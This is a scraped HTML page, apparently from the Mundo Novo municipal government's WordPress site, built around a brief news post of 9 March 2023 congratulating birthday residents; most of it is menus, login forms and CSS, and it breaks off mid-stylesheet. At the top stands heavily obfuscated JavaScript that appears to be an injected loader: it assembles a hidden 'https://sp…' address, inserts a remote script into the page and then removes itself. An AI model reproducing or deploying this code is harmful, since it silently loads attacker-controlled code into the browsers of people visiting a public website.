_0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-34527 single-format-standard wp-theme-Newspaper td-standard-pack governo-de-mundo-novo-parabeniza-aniversariantes-dos-dias-8-e-9-de-marco global-block-template-5 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-34527" class="post-34527 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/">Notícias</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Governo de Mundo Novo parabeniza aniversariantes dos dias 8 e 9 de março</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T11:03:44-03:00" >9 de março de 2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram 